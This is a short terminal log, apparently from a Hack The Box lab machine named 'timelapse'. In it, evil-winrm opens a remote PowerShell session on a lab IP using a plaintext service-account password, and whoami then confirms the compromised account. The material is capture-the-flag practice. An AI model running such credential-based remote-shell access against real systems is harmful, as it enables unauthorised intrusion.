 Info: Exiting with code 0
┌─[eu-dedivip-2]─[10.10.14.149]─[sabby@htb-owpxmdqbpa]─[~]
└──╼ [★]$ evil-winrm -i 10.129.227.113 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy